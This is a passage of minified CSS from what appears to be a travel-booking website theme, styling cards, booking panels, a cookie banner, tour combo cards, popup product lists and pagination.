.swiper-button-disabled{opacity:0}.madventure-country-thumb .card{margin:auto}.madventure-country-thumb .card.card-sm{padding-bottom:100%}.madventure-country-thumb .card.card-sm .card-img{position:absolute;top:0;left:0;width:100%;height:100%!important}.madventure-country-thumb .card.card-sm .card-img img{height:inherit}.madventure-country-thumb .card.card-sm .card-img .card-img-txt h4{font-size:1.5rem}@media (max-width:1199.98px){.madventure-country-thumb .card.card-sm .card-img .card-img-txt h4{font-size:.875rem}}.flex-currency{display:flex}.flex-currency .currency-right{position:relative;top:0;right:0;margin-left:auto;margin-bottom:0}.card{position:relative;height:100%;border:none;box-shadow:0 0 7px 1px rgba(0,0,0,.3);overflow:hidden}.card:hover .card-img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.card.card-rounded{border-radius:30px;overflow:hidden}.card.card-sm-rounded{border-radius:10px;overflow:hidden}.card.card-sm-rounded .card-img,.card.card-sm-rounded .card-img img{border-top-left-radius:10px;border-top-right-radius:10px}.card.card-plain{box-shadow:none}.card.card-none{padding:20px;background:none;border:none;border-top:1px solid #767474;border-radius:0}.card.card-flex{min-height:350px}.card.card-flex .card-img{position:relative;z-index:2}.card.card-flex .card-img,.card.card-flex .card-img img{height:200px;max-height:500px}.card.card-flex .card-body{position:relative;z-index:2}.card.card-flex .card-body p{overflow:visible;display:block;line-clamp:none;-webkit-line-clamp:initial}@media (min-width:576px){.card.card-flex{display:flex;flex-direction:row}.card.card-flex .card-img{flex-grow:1;max-width:65%;height:auto}.card.card-flex .card-img,.card.card-flex .card-img img{border-bottom-left-radius:10px;border-top-right-radius:0}.card.card-flex .card-img img{height:100%;-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important}.card.card-flex .card-body{flex-grow:1;max-width:35%;padding:30px 25px}.card.card-flex h4{margin-bottom:20px}}@media (max-width:575.98px){.card.card-flex h4{font-size:1rem}}.card.card-rounded-0{border-radius:0!important}.card.card-gradient{padding-bottom:110%}.card.card-gradient:before{right:0;bottom:0;content:"";background:rgba(0,0,0,.8);background:-webkit-linear-gradient(legacy-direction(to top),rgba(0,0,0,.8),transparent 80%);background:linear-gradient(0deg,rgba(0,0,0,.8) 0,transparent 80%);z-index:1}.card.card-gradient:before,.card.card-gradient>a{position:absolute;top:0;left:0;width:100%;height:100%}.card.card-gradient>a{display:block}.card.card-lg-rounded{padding:30px}.card.card-lg-rounded,.card.card-outline{border-radius:24px;border:1px solid #d0d0d0;box-shadow:none}.card.card-outline{position:relative;padding:20px}.card .card-img{position:relative;color:#fff;background:#bcbcbc;overflow:hidden}.card .card-img,.card .card-img img{height:240px;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-left-radius:0;border-bottom-right-radius:0}.card .card-img img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:100%;object-fit:cover}.card .card-img .card-img-txt{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center}.card .card-img .card-img-txt h4{text-shadow:0 0 12px rgba(0,0,0,.7);font-size:1.5625rem}.card .card-img .card-price{font-size:.6875rem;font-weight:700;position:absolute;bottom:0;left:0}.card .card-img .card-price .card-price-black{display:inline-block;padding:4px 12px;background:#000;color:#fff}.card .card-img .card-price .card-price-black em{font-style:normal;font-weight:400}.card .card-img .card-price .sq-badge{color:#121212}@media (max-width:991.98px){.card .card-img .card-img-txt h4{font-size:1.25rem}}@media (max-width:767.98px){.card .card-img,.card .card-img img{height:150px;border-top-left-radius:10px;border-top-right-radius:10px}.card .card-img .card-img-txt h4{text-transform:uppercase;font-size:1rem}}@media (max-width:575.98px){.card .card-img,.card .card-img img{height:120px}.card .card-img .card-img-txt h4{font-size:.875rem}}.card .card-body{font-size:.75rem;display:flex;flex-direction:column;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;padding:15px}.card .card-body p{overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0}.card .card-body h5{font-size:1rem;font-weight:700}.card .card-body .card-body-flex{display:flex;align-items:center;margin-top:auto;padding-top:12px}.card .card-body .card-body-flex .btn{font-weight:500;padding:5px 20px;margin-left:auto;border-radius:30px;background:#4fc48a;color:#fff}.card .card-body .card-body-flex .btn:hover{background:#38a870}.card .card-body .card-body-flex .amount{font-weight:700}.card .sq-badge{font-style:.875rem;font-weight:700;display:inline-block;padding:4px 12px;background:#4fc48a}.card .card-caption-overlay{display:flex;flex-direction:column;justify-content:flex-end;font-weight:500;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;padding:20px;color:#fff;z-index:2}.card .card-caption-overlay span{font-size:3rem;font-weight:700;display:block;line-height:normal}.card .card-caption-overlay strong{font-size:2rem;font-weight:700;display:block;line-height:normal;margin-bottom:10px}.card .card-caption-overlay p{margin-bottom:0}@media (max-width:1199.98px){.card .card-caption-overlay span{font-size:2rem}.card .card-caption-overlay strong{font-size:1.375rem}.card .card-caption-overlay p{font-size:.8125rem}}@media (max-width:767.98px){.card .card-caption-overlay{padding:15px}.card .card-caption-overlay span{font-size:1.75rem}.card .card-caption-overlay strong{font-size:1.25rem}.card .card-caption-overlay p{font-size:.8125rem}}@media (max-width:767.98px){.card.card-rounded{border-radius:10px}.card .card-body{padding:15px;font-size:.75rem}.card .card-body p{overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:0}.card .card-body h5{font-size:.75rem}.card .card-body .card-body-flex{margin:0;padding:0}.card .card-body .card-body-flex span{display:none}.card .card-body .card-body-flex .btn{font-size:0!important;margin:0!important;padding:0!important;opacity:0!important}}@media (max-width:575.98px){.card .card-body{padding:8px 10px;font-size:.6875rem}.card .card-body .card-body-flex{flex-direction:column;justify-content:center}.card .card-body .card-body-flex .btn{margin-left:0;margin-top:10px;font-size:.75rem}}.shadow-nav{box-shadow:0 5px 10px -5px rgba(0,0,0,.3)}.card .klaviyo_form_trigger{cursor:pointer}.exp-booking{border-radius:30px;background:#fff;position:sticky;top:97px;box-shadow:0 0 8px 1px rgba(0,0,0,.2)}.exp-booking.is-plain{background:none;border:0}.exp-booking.is-plain strong{font-weight:700}.exp-booking.is-plain .book-body .exp-booking-list{border-color:#767474}.exp-booking.is-plain .book-body .exp-booking-list .form-control{background:none;color:#f2f2f2;border-color:#767474;border-radius:6px}.exp-booking.is-plain .book-body .exp-booking-list .form-control option{color:#000}.exp-booking.is-plain .book-body .exp-booking-list .form-control.md{max-width:238px}.exp-booking .book-head{padding:25px 15px;background:#f2f2f2;border-top-left-radius:inherit;border-top-right-radius:inherit;text-align:center}.exp-booking .book-head h3{font-family:Montserrat;font-size:1.125rem;margin-bottom:0}.exp-booking .book-body{padding:15px;font-size:.875rem}.exp-booking .book-body .exp-booking-list{display:flex;justify-content:space-between;align-items:center;padding:15px 0;border-top:1px solid #bcbcbc}.exp-booking .book-body .exp-booking-list:first-child{margin-top:-15px;border-top:0}.exp-booking .book-body .exp-booking-list strong{padding-right:10px}.exp-booking .book-body .exp-booking-list .form-control{font-size:.875rem;text-overflow:ellipsis}.exp-booking .book-body .exp-booking-list .form-control.sm{max-width:68px}.exp-booking .book-body .exp-booking-list .form-control.md{max-width:188px}@media (max-width:991.98px){.exp-booking .book-body .exp-booking-list.exp-booking-total{justify-content:flex-start}}.exp-booking .book-footer{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.exp-booking .book-footer#no-avail{display:none}.exp-booking .book-footer#no-avail.active{display:block}.exp-booking .book-footer#no-avail.active a{background:#f2f2f2;pointer-events:none}.exp-booking .book-footer#minimum,.exp-booking .book-footer#no-avail.deactivate{display:none}.exp-booking .book-footer#minimum.active{display:block}.exp-booking .book-footer#minimum.active a{background:#f2f2f2;pointer-events:none}.exp-booking .book-footer#minimum.deactivate{display:none}.exp-booking .book-footer#avail.active{display:block}.exp-booking .book-footer#avail.deactivate{display:none}.exp-booking .book-footer a{display:block;font-size:1.5rem;font-weight:700;padding:20px;color:#000;background:#ffcc64;border-radius:inherit;text-align:center}.exp-booking .book-footer a:hover{background:#ffbb31}.exp-booking .book-footer a.disabled{pointer-events:none;background:#f2f2f2}.exp-booking .btn-close{display:none}@media (max-width:991.98px){.exp-booking:not(.is-plain){position:fixed;top:auto;bottom:0;left:0;width:100%;border-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:0;z-index:10;box-shadow:0 0 5px rgba(0,0,0,.4);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.exp-booking:not(.is-plain).show{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.exp-booking:not(.is-plain) .book-head{padding:0;background:#fff}.exp-booking:not(.is-plain) .book-head h3{display:none}.exp-booking:not(.is-plain) .book-head .btn-close{display:block;margin:0 auto;width:90px;padding:10px;border:none;background:none}.exp-booking:not(.is-plain) .book-head .btn-close span{display:block;height:5px;background:#bcbcbc;border-radius:10px}.exp-booking:not(.is-plain) .book-body{padding:20px}.exp-booking:not(.is-plain) .book-footer{margin:0 20px 20px}.exp-booking:not(.is-plain) .book-footer a{font-size:1.25rem;padding:12px;border-radius:5px}}.exp-booknow{position:fixed;bottom:15px;left:15px;right:15px;font-size:20px;font-weight:700;z-index:8;background:#ffcc64;cursor:pointer;padding:15px;text-align:center;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}#cookie-law-info-bar{width:calc(100% - 40px)!important;max-width:900px;top:auto!important;bottom:20px!important;left:20px!important;left:50%!important;margin-left:0!important;padding:20px 25px!important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);border-radius:15px;box-shadow:0 0 8px 0 rgba(0,0,0,.5)!important}#cookie-law-info-bar .cookie-title{font-size:18px;font-weight:700;margin-bottom:5px}#cookie-law-info-bar .cli-plugin-button{line-height:1.2;padding:12px 15px;border-radius:30px}#cookie-law-info-bar .cli-style-v2{display:flex!important;flex-wrap:nowrap!important;align-items:center;font-size:13px}#cookie-law-info-bar .cli-style-v2 .cli-bar-message{padding-right:20px}#cookie-law-info-bar .cli-style-v2 .cli-bar-btn_container{margin-top:0!important}@media (max-width:767.98px){#cookie-law-info-bar .cli-style-v2{font-size:11px;line-height:normal}#cookie-law-info-bar .cli-style-v2 .cli-bar-btn_container{margin-top:10px!important}}@media (max-width:575.98px){#cookie-law-info-bar .cli-style-v2{flex-wrap:wrap!important;justify-content:center}}#cookie-law-info-bar .cli-plugin-button{width:110px;padding:10px;white-space:normal;border:1px solid #121212}#cookie-law-info-bar .cli-plugin-button.cli_settings_button{background-color:initial!important}@media (max-width:767.98px){#cookie-law-info-bar .cli-plugin-button{padding:4px}}@media (max-width:767.98px){#cookie-law-info-bar{padding:12px!important}#cookie-law-info-bar .cookie-title{font-size:16px}}body.cli-barmodal-open{overflow:initial!important}.cli-modal-backdrop.cli-show{display:none!important}.room-tour-combo{margin:30px 0;width:95%}.room-tour-combo h3{font-size:1.5rem!important}.combo-card{margin-top:20px;padding:20px 20px 0;box-shadow:0 0 10px 1px rgba(0,0,0,.3);border-radius:8px;background:#fff}.combo-card h4{font-size:1.1875rem;margin-bottom:0}.combo-card .arrow-btn{display:inline-block;font-family:swiper-icons;font-size:1.25rem;padding:0 5px;border:none;background:none;outline:none;margin:0!important;cursor:pointer;color:#121212}.combo-card .arrow-btn:after{content:"next"}.combo-card .card-panel{position:relative;display:flex;align-items:flex-start}.combo-card .card-panel:after{position:absolute;top:41px;left:0;width:100%;height:1px;content:"";border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel[aria-hidden=true]{display:none}.combo-card .card-panel.only-child{align-items:center}.combo-card .card-panel.only-child:after,.combo-card .card-panel.only-child h4{display:none}.combo-card .card-panel.only-child .card-combo-result{flex-basis:50%}.combo-card .card-panel.only-child .card-info-text{font-size:.875rem}.combo-card .card-panel.only-child .card-info-text h4{display:initial;font-size:1.1875rem!important}.combo-card .card-panel.only-child .card-result{margin-top:0!important;padding-top:0!important;border:none!important;margin-left:-20px;border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel.only-child .card-results{margin-left:-1px!important;padding-right:0!important}.combo-card .card-panel.only-child .card-btn{flex-basis:50%;flex-shrink:1;padding-left:20px}.combo-card .card-panel.only-child .card-btn a{flex-grow:1;padding:15px 0;text-align:right}.combo-card .card-panel.only-child .card-btn a:first-child{border-bottom:1px solid rgba(118,116,116,.4)}@media (max-width:767.98px){.combo-card .card-panel.only-child{flex-direction:column}.combo-card .card-panel.only-child .card-info-text{font-size:.75rem}.combo-card .card-panel.only-child .card-info-text h4{display:initial;font-size:1rem!important}.combo-card .card-panel.only-child .card-btn{margin-top:-15px;padding-left:6px}}.combo-card .card-panel .card-info{display:flex;flex-wrap:wrap;align-items:center;flex-grow:1;padding-right:10px}.combo-card .card-panel .card-info-text{padding-right:20px;margin-right:auto;margin-bottom:5px}.combo-card .card-panel .card-info-text p{margin-bottom:0}.combo-card .card-panel .card-btn{display:flex;flex-direction:column;flex-basis:160px;flex-shrink:0;margin-left:auto;margin-top:-15px}.combo-card .card-panel .card-btn span{display:inline;font-family:Montserrat;font-size:1.125rem;font-weight:700;margin-right:25px}.combo-card .card-panel .card-btn a{display:block;flex-grow:1;padding:15px 0;text-align:right}.combo-card .card-panel .card-btn .btn-green{font-size:.8125rem;font-weight:500;padding:1px 15px!important;border-radius:0}@media (min-width:768px){.combo-card .card-panel .card-btn .btn-green{display:none}}.combo-card .card-panel .card-combo-result{flex-grow:1}.combo-card .card-panel .card-combo-result .card-result{display:flex;flex-wrap:wrap;margin-top:17px;padding-top:17px;position:relative;overflow:hidden}.combo-card .card-panel .card-combo-result .card-result .card-results{display:flex;align-items:center;flex-basis:50%;font-size:.75rem;padding-right:20px;min-width:calc(50% + 20px);margin-bottom:20px;margin-left:-20px;padding-left:20px;border-left:1px solid rgba(118,116,116,.4)}.combo-card .card-panel .card-combo-result .card-result .card-results:only-of-type{flex-grow:1}.combo-card .card-panel .card-combo-result .card-result .card-results:only-of-type .card-icon{width:63px}.combo-card .card-panel .card-combo-result .card-result .card-results h5{font-size:.8125rem;font-weight:600;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results h4{font-size:.8125rem;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results .card-icon{margin-right:20px;flex-shrink:0;width:41px}.combo-card .card-panel .card-combo-result .card-result .card-results .card-result-text h4{font-size:.8125rem;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results .card-result-text p{margin-bottom:0}@media (max-width:767.98px){.combo-card .card-panel{flex-wrap:wrap}.combo-card .card-panel .card-info{flex-direction:column;align-items:flex-start}.combo-card .card-panel .card-combo-result .card-result{flex-direction:column;margin-left:0}.combo-card .card-panel .card-combo-result .card-result .card-results{padding-right:0;margin-left:0;padding-left:0;border-left:none}.combo-card .card-panel .card-combo-result .card-result .card-results+.card-results{padding-top:20px;border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel .card-combo-result .card-result .card-info-text{max-width:100%}.combo-card .card-panel .card-btn{position:relative;margin-left:0;flex-direction:row;flex-grow:1;width:100%;text-align:center;background:#4fc48a;border-radius:5px;margin-bottom:20px;padding:6px;z-index:5;flex-basis:100%;margin-top:-5px}.combo-card .card-panel .card-btn .arrow-btn{display:none}.combo-card .card-panel .card-btn .btn-green{text-align:center!important;display:block;margin:0}.combo-card .card-panel .card-btn .btn-green+.btn-green{border-left:1px solid #121212}}@media (max-width:575.98px){.combo-card h4{font-size:1.125rem}.combo-card .card-panel{flex-wrap:wrap}.combo-card .card-panel.card-combo-results .card-combo-result{min-width:100%}.combo-card .card-panel.card-combo-results .card-icon{flex-shrink:0;width:auto}.combo-card .card-panel .card-icon{flex-shrink:0;width:60px}.combo-card .card-panel .card-info-text{padding-right:0}.combo-card .card-panel .card-info{margin-left:0;width:calc(100% - 60px);font-size:.75rem}}.badge{line-height:normal;padding:8px 15px;border-radius:20px;background:#4fc48a;color:#fff;white-space:normal}@media (max-width:767.98px){.badge{margin-left:0;margin-top:10px;font-size:70%}}.popup-panel{display:flex;flex-direction:column;position:fixed;top:0;right:0;width:100%;max-width:940px;height:100%;overflow:auto;background:#fff;z-index:1025;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);box-shadow:0 0 6px 1px rgba(0,0,0,.3)}@media (max-width:767.98px){.popup-panel{top:45px;box-shadow:none;height:calc(100% - 45px)}}.popup-panel.popup-rooms .products .product .product-content .product-content-info{margin-top:auto;padding-top:5px}.popup-panel.popup-rooms .products .product .product-content .product-content-info .product-info{margin-top:5px}@media (max-width:767.98px){.popup-panel.popup-rooms .products .product .product-content .product-text{height:67px}}@media (max-width:575.98px){.popup-panel.popup-rooms .products .product .product-content .product-text{height:60px}.popup-panel.popup-rooms .products .product .product-content .product-content-info{margin-top:0}}.popup-panel.popup-tours .products .product .product-content .product-content-top span{margin-bottom:0}.popup-panel.show{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.popup-panel .booking-search{position:static;top:auto;padding:0}.popup-panel .btn{width:100%;margin-top:10px;font-weight:700;border-radius:5px}.popup-panel .btn.btn-yellow{background:#ffcc64}.popup-panel .btn.btn-disable{pointer-events:none;background:#404040}.popup-panel .popup-hero{position:relative;height:320px}.popup-panel .popup-hero .img-objectfit{height:320px}.popup-panel .popup-hero .popup-hero-content{display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center;color:#fff}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-container{position:relative;width:100%}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-container #mdatepicker{top:auto;margin-top:10px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner{display:flex;flex-direction:column;flex-grow:1}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h2{margin-top:auto;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h4{font-weight:400;text-transform:uppercase;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner span{display:inline-block;font-size:1.25rem;font-weight:700;margin-top:auto;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner em{font-style:normal}@media screen and (min-width:1054px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .mobile-back,.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .popup-hero-content-inner,.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner.mobile-hero{display:none}}.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .cart-information{position:relative;top:auto;margin-top:100px;color:#121212}@media screen and (min-width:1053px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2{justify-content:center}.popup-panel .popup-hero .popup-hero-content .cart-information{display:none!important}}@media (max-width:767.98px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .cart-information{margin-top:20px}}@media (max-width:767.98px){.popup-panel .popup-hero{height:auto}.popup-panel .popup-hero .popup-hero-content{position:relative;padding-top:30px;text-align:left;color:#121212;align-items:flex-start}.popup-panel .popup-hero .popup-hero-content .mobile-back{cursor:pointer}.popup-panel .popup-hero .popup-hero-content .mobile-back:before{position:absolute;top:35px;left:10px;font-family:swiper-icons;padding:0 10px;display:inline-block;content:"prev"}}@media (max-width:767.98px) and (min-width:768px){.popup-panel .popup-hero .popup-hero-content .mobile-back{display:none}}@media (max-width:767.98px){.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner{flex-grow:1;width:100%}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h2{font-size:1.5625rem;text-shadow:none;padding-left:30px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h4{font-size:1.0625rem;text-transform:capitalize;text-shadow:none;padding-left:30px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner span{font-size:.9375rem;display:block;margin-top:0;text-align:center;text-shadow:none;text-decoration:underline;text-underline-offset:7px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner .mobile-date-popup{margin-top:30px;display:flex;align-items:center;justify-content:center}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner .mobile-date-popup .book-now button{font-size:.8125rem;background:none;border:none;margin-left:5px}.popup-panel .popup-hero .img-objectfit{height:250px;display:none}}.popup-panel .products{padding:20px 30px}.popup-panel .products .product{position:relative;display:flex;font-size:.8125rem;margin-top:20px;background:#fff;box-shadow:0 0 10px 1px rgba(0,0,0,.3);border-radius:10px}.popup-panel .products .product h5{font-size:1.25rem;font-weight:600}.popup-panel .products .product p{margin-bottom:0}.popup-panel .products .product .product-image{position:relative;min-width:38%;max-width:38%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;overflow:hidden;max-height:300px;background:#bcbcbc}.popup-panel .products .product .product-image .img-objectfit{height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;width:100%;max-width:none}.popup-panel .products .product .product-image .mobile-product-title{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.popup-panel .products .product .product-image .mobile-product-title h5{font-size:1.25rem;font-weight:700;margin:0;padding:10px;text-shadow:0 0 5px rgba(0,0,0,.6);color:#fff}.popup-panel .products .product .product-image .mobile-product-title .badge{position:absolute;bottom:10px;left:10px;font-size:.6875rem;font-weight:700;background:#121212;border-radius:5px;color:#fff}@media (min-width:768px){.popup-panel .products .product .product-image .mobile-product-title{display:none}}.popup-panel .products .product .product-content{display:flex;flex-direction:column;padding:20px;flex-grow:1}.popup-panel .products .product .product-content .cancel{font-size:.6875rem;font-weight:500;display:block;color:#0e952b}.popup-panel .products .product .product-content .cancel svg{margin-left:3px;color:#767474}.popup-panel .products .product .product-content .product-content-top{position:relative;width:calc(100% - 90px)}.popup-panel .products .product .product-content .product-content-top span{display:inline-block;margin-bottom:10px}.popup-panel .products .product .product-content .product-text{overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical;height:97px}.popup-panel .products .product .product-content .product-text.show{overflow:visible;line-clamp:none;-webkit-line-clamp:inherit;height:auto!important}.popup-panel .products .product .product-content .product-text.tours-text{overflow:initial;display:initial;line-clamp:none;-webkit-line-clamp:initial;-webkit-box-orient:vertical}.popup-panel .products .product .product-content .product-info strong{display:block}.popup-panel .products .product .product-content .product-content-info{display:flex;align-items:flex-end;margin-top:-15px;width:100%}.popup-panel .products .product .product-content .product-content-info .product-info{width:42%;margin-top:20px}.popup-panel .products .product .product-content .product-content-info .green{color:#4fc48a}.popup-panel .products .product .product-content .product-content-info .product-count{position:relative;margin-left:auto;display:flex;flex-direction:column;align-items:flex-end;flex-shrink:0}.popup-panel .products .product .product-content .product-content-info .product-count span{font-size:1rem;font-weight:700;line-height:1.2}.popup-panel .products .product .product-content .product-content-info .product-count small{font-weight:400}.popup-panel .products .product .product-content .product-content-info .product-count .woocommerce-Price-currencySymbol{display:none!important}.popup-panel .products .product .product-content .product-content-info .product-count .currency-name{margin-right:5px}.popup-panel .products .product .product-content .product-content-info .product-count .discount{position:relative;display:inline-block}.popup-panel .products .product .product-content .product-content-info .product-count .discount:after{position:absolute;width:100%;height:1px;content:"";top:50%;left:0;border-top:1px solid #c73232}.popup-panel .products .product .product-content .product-content-info .product-count em{position:absolute;bottom:0;right:100%;width:58px;margin-right:5px;font-size:12px;font-weight:400}.popup-panel .products .product .product-content .product-content-info .product-count .amount span{font-size:80%;font-weight:400;margin-right:5px}@media (max-width:767.98px){.popup-panel .products .product .product-content .product-content-info .product-count em{display:none}}.popup-panel .products .product .product-content .product-content-footer{flex-shrink:0;width:80px;margin-left:15px}.popup-panel .products .product .product-content .form-control{font-weight:700;border-radius:8px;background:#f2f2f2;text-overflow:ellipsis}.popup-panel .products .product .product-content .readmore{display:inline-block;font-weight:600;margin-top:5px;color:#338de0}@media (max-width:767.98px){.popup-panel .products{display:flex;flex-wrap:wrap;margin-left:-20px;padding-left:20px;padding-right:20px;padding-top:0}.popup-panel .products .product{flex-direction:column;flex-basis:100%;margin-left:20px}.popup-panel .products .product .product-image{min-width:100%;max-width:100%}.popup-panel .products .product .product-image,.popup-panel .products .product .product-image img{border-bottom-left-radius:0;border-top-right-radius:inherit}.popup-panel .products .product .product-content{flex-direction:column;align-items:flex-start;padding:15px}.popup-panel .products .product .product-content .product-content-top{width:100%}.popup-panel .products .product .product-content .product-content-top h5{display:none}.popup-panel .products .product .product-content .product-text{line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;height:60px}.popup-panel .products .product .product-content .product-text.tours-text{overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical}.popup-panel .products .product .product-content .product-text.tours-text.show{overflow:visible;line-clamp:none;-webkit-line-clamp:inherit;height:auto}.popup-panel .products .product .product-content .readmore{margin-top:7px}.popup-panel .products .product .product-content .product-content-info{align-items:flex-end}.popup-panel .products .product .product-content .product-content-info .product-count{flex-shrink:0;margin-top:auto;margin-left:auto;text-align:right}.popup-panel .products .product .product-content .product-content-info .product-info .form-control{font-size:.75rem}.popup-panel .products .product .product-content .product-content-footer{width:70px;margin-left:10px}.popup-panel .products .btn{border-radius:20px;font-size:.875rem}}@media (max-width:575.98px){.popup-panel .products .product{font-size:.6875rem!important;flex-basis:100%}.popup-panel .products .product .product-image,.popup-panel .products .product .product-image .img-objectfit{height:150px}.popup-panel .products .product .product-image .mobile-product-title h5{font-size:1.25rem}.popup-panel .products .product .product-content{padding:10px}.popup-panel .products .product .product-content .product-content-footer{width:60px}.popup-panel .products .product .product-content .product-count small{font-size:.625rem!important}.popup-panel .products .product .product-content .product-count span{font-size:.8125rem!important}.popup-panel .products .product .product-content .product-text{height:50px}.popup-panel .products .btn{border-radius:20px;padding:5px 10px;font-size:.75rem}}.popup-panel .popup-footer{position:sticky;bottom:0;left:0;display:flex;align-items:center;margin-top:auto;width:100%;padding:20px 30px;background:#fff;box-shadow:0 0 6px 1px rgba(0,0,0,.3);z-index:5}.popup-panel .popup-footer .popup-footer-start #alert-loading{display:none}.popup-panel .popup-footer .popup-footer-start span{display:block;line-height:1;font-size:1.5rem;font-weight:700}.popup-panel .popup-footer .popup-footer-start small{font-size:.8125rem!important}.popup-panel .popup-footer .popup-footer-end{margin-left:auto}.popup-panel .popup-footer .popup-footer-end .btn{padding-left:20px;padding-right:20px;font-size:1.125rem}.popup-panel .popup-footer .spinner-border{width:25px;height:25px}@media (max-width:575.98px){.popup-panel .popup-footer{padding:10px 20px}.popup-panel .popup-footer .popup-footer-start span{font-size:1rem}.popup-panel .popup-footer .popup-footer-start small{font-size:.75rem!important}.popup-panel .popup-footer .btn{border-radius:20px}}.c-select{position:relative;margin-bottom:0!important}.c-select.skeleton>.select2,.sk-loader .c-select.item>.select2{opacity:0}.c-select .select2{font-size:.875rem;font-weight:700;border:1px solid #bcbcbc;background:#f2f2f2;border-radius:8px;height:37px;width:100%!important}.c-select .select2 .select2-selection--single{background:none!important;border:none!important;height:37px}.c-select .select2 .select2-selection__rendered{line-height:37px}.c-select .select2 .select2-selection__arrow{top:51%!important;right:8px!important;width:11px;height:11px;background:url(../images/arrow-down.png) no-repeat 50%;background-size:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:1!important}.c-select .select2 .select2-selection__arrow b{opacity:0!important}.qty-dropdown{font-size:.875rem!important;margin-top:5px;border-radius:8px!important;border:1px solid #bcbcbc!important;overflow:hidden!important}.qty-dropdown.select2-dropdown--above{margin-top:-5px}.qty-dropdown .select2-results__option{background-color:#fff!important}.qty-dropdown .select2-results__option.select2-results__option--highlighted{background:#121212!important;color:#fff!important}.alert{position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 30px);max-width:1360px;z-index:1026}.alert a{color:inherit;text-decoration:underline}.alert .close{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.paging,.paging ul{display:flex;align-items:center;justify-content:center}.paging ul{padding:0;list-style:none;flex-wrap:wrap}.paging ul li{display:inline-block}.paging ul .page-numbers{display:block;font-size:.9375rem;width:32px;height:32px;padding:5px;border-radius:50%;color:#121212}.paging ul .page-numbers:hover{text-shadow:0 0 1px #121212}.paging ul .page-numbers.next,.paging ul .page-numbers.prev{padding-left:15px;padding-right:15px;border:1px solid #121212;width:auto;border-radius:20px;margin-right:10px}.paging ul .page-numbers.next{margin-left:10px;margin-right:0}.paging ul .page-numbers.current{border:1px solid #121212;pointer-events:none}.paging ul 